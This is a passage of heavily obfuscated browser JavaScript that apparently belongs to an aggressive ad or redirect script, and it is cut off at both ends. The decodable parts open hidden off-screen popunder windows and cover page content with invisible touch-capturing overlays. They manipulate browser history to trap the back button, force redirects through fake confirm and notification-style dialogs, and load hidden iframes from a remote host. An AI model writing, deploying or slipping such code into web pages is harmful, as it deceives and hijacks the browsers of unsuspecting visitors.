_0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return _0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var _0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var _0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new _0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var _0x454993=_0x55624f;this['\x46'](_0x51091f)&&_0x4b627c[_0x454993(0x93)]['\x6c'][_0x454993(0x192)](this,arguments);};_0x585225[_0x55624f(0x93)]['\x6a\x62']=function(){return!0x1;};_0x4a2d58['\x78\x62']=new _0x585225(0x10);_0x2e0e52[0x32]=_0x4a2d58['\x78\x62'];_0x4a2d58['\x75\x62']=new _0x3a78fe(0x30);_0x2e0e52[0x30]=_0x4a2d58['\x75\x62'];if(!_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()||_0x304b3c['\x41']()||_0x304b3c['\x68']())_0x4a2d58['\x71\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x37]=_0x4a2d58['\x61\x61'],_0x4a2d58['\x72\x62']=new _0x5cae8c(0x10),_0x2e0e52[0x38]=_0x4a2d58['\x61\x61'];var _0x197cde=_0x24f490['\x68'](_0x44fe79);_0x129c27=_0x24f490['\x73'](_0x44fe79);_0x2ed28f(_0x31d127['\x4c\x63']);_0x5cae8c=new function(){this['\x66\x62']=function(_0x570eae){return new Promise(function(_0x1da14c){var _0x127ecc=a0_0x2e74;var _0x377a29=_0x24967b[_0x127ecc(0xe9)]('\x69\x6d\x67');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0x25c),_0x570eae);_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xe5),'\x30\x70\x78');_0x377a29[_0x127ecc(0x249)](_0x127ecc(0xd7),_0x127ecc(0x214));_0x377a29['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x127ecc(0x19c),_0x127ecc(0x1b1));_0x377a29[_0x127ecc(0x1a3)](_0x127ecc(0xd0),function(){_0x1da14c('\x31');});_0x377a29['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x65\x72\x72\x6f\x72',function(){_0x1da14c('\x30');});});};this['\x58\x63']=function(){var _0x5c2b56=a0_0x2e74;var _0x4babb5=this['\x66\x62'](_0x5c2b56(0x1d9)),_0x13f841=this['\x66\x62'](_0x5c2b56(0x250)),_0x3cb240=this['\x66\x62'](_0x5c2b56(0x12f)),_0x21d64c=0x1===navigator[_0x5c2b56(0x241)]['\x6c\x65\x6e\x67\x74\x68']?'\x30':'\x31';Promise['\x61\x6c\x6c']([_0x4babb5,_0x13f841,_0x3cb240])['\x74\x68\x65\x6e'](function(_0x18e5b6){var _0x19f62a=_0x5c2b56;for(var _0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var 